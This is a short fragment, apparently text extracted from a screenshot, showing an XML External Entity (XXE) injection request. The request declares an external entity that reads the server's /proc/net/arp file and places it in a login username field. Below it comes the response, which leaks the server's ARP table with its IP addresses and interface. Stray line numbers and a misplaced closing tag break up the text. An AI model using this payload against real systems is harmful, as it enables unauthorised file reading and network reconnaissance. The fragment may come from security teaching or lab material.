 "?>
5 <!DOCTYPE a[
6 <!ENTITY hack SYSTEM
"file:///proc/net/arp">
7 ]>
8 <user>
<username>
&hack;
</username>
<password>
12345
</password>
</code>
<msg>
IP address HW type
Flags HW address
Mask Device
11 169.254.1.1 0x1
0x2 ee:ee:ee:ee:ee:ee
* eth0
12 10.128.253.12 0x1
0x2 ee:ee:ee:ee:ee:ee
* eth0
13 </msg>